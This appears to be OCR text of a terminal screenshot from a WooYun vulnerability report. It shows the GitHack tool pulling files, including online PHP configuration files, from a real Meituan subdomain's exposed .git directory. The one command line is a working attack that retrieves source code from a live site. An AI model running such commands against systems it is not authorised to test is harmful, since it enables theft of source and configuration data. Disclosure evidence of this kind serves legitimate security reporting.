 管理员: C:\Windows\system32\cmd.exe
D:\ .codebase\GitHack>GitHack.py http://jc.meituan.net/.git/
[+] Download and parse index file ...
[OK] .gitignore
[OK] combo/MTCombo.php
[OK] combo/config.cos.online.php
[OK] combo/cache/README
[OK] combo/tools/urls_chrome.json
[OK] combo/config.abbr.php
[OK] combo/config.online.php
[OK] do_not_delete/noc.gif
[OK] combo/tools/abbr.js
[OK] combo/tools/urls_ie6.json
[OK] combo/tools/abbr.php
www.wooyun.org